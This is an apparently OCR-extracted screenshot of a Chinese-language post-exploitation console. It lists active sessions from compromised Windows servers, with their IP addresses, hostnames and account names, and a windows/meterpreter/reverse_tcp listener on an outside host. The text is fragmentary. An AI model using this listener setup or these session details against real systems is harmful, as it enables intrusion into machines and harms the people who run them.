 10.10.0.133 0s 湖北开放
0s 5 -1 10.0.12.2:46401 <- 219.140.183.29:23419 中国 湖北省 武汉 Chinanet x64 Windows 2008 R2 IIS APPPOOL\GameSys @ WIN-8A81SGBOHS1 32136
? 10.10.0.209 999s
999s 41 33 10.0.12.2:46408 <- 219.140.183.23:27909 中国 湖北省 武汉 Chinanet x64 Windows 2016+ WIN-9ATL3QJI171\Administrator @ WIN-9ATL3QJI171
? 255.255.255.255 20s
20s 53 -1 192.168.52.138:46448 <- 192.168.52.138:50390 保留 x64 45
? 59.75.8.40
? 192.168.43.86
? 192.168.43.184
? 192.168.52.138
实时输出 任务列表 监听载荷 监听防火墙 WebDelivery 文件列表 网络拓扑 自动编排 内网代理 凭证管理 MSFCONSOLE
新增监听 生成载荷 刷新
51 windows/meterpreter/reverse_tcp 43.139.37.185 46446 塔菲smb上线 生成PE/ELF 生成载荷 详细参数
2222222